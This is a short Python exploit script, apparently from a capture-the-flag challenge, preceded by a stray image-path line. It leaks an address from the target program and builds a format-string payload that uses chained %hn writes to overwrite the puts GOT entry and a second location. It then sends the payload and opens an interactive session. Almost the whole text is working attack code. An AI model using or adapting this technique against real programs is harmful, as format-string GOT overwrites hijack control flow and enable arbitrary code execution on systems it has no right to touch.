 p.recvuntil("&id = 0x")
id_addr = p.recvuntil("\n", drop = True)
id_addr = int(id_addr, 16)
payload  = p32(puts_got + 2)
payload += "@@@@"
payload += p32(id_addr)
payload += "@@@@"
payload += p32(puts_got)
payload += "@@@@"
payload += p32(id_addr + 2)
payload += "%.8x" * 5 + "%." + str(0x0804 - 4 * 7 - 5 * 8) + "x%hn%." \
                             + str(0x87E2 - 0x0804) + "x%hn%." \
                             + str(0x99D7 - 0x87E2) + "x%hn%." \
                             + str(0xBD8C - 0x99D7) + "x%hn"
p.recvuntil("charecters ...")
p.send(payload)
p.recv()
p.interactive()